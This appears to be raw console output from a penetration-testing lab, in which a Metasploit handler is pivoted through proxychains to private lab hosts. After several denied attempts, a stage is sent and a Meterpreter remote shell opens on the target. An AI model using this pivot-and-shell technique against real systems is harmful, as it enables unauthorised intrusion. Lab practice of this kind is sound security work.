 [*] Started bind TCP handler against 192.168.22.129:3333
[proxychains] Strict chain  ...  192.168.11.129:2222  ...  192.168.22.129:3333 <--denied
[proxychains] Strict chain  ...  192.168.11.129:2222  ...  192.168.22.129:3333 <--denied
[proxychains] Strict chain  ...  192.168.11.129:2222  ...  192.168.22.129:3333 <--denied
[proxychains] Strict chain  ...  192.168.11.129:2222  ...  192.168.22.129:3333 <--denied
[proxychains] Strict chain  ...  192.168.11.129:2222  ...  192.168.22.129:3333 <--denied
[proxychains] Strict chain  ...  192.168.11.129:2222  ...  192.168.22.129:3333 <--denied
[proxychains] Strict chain  ...  192.168.11.129:2222  ...  192.168.22.129:3333 <--denied
[proxychains] Strict chain  ...  192.168.11.129:2222  ...  192.168.22.129:3333 <--denied
1.war
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
volatility
1.elf
msf6 exploit(multi/handler) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Started bind TCP handler against 192.168.22.129:3333
[proxychains] Strict chain  ...  192.168.11.129:2222  ...  192.168.22.129:3333  ...  OK
[*] Sending stage (3045380 bytes) to 192.168.22.129
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.11.129:51912 -> 192.168.11.129:2222) at 2023-09-20 14:14:25 +0800
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >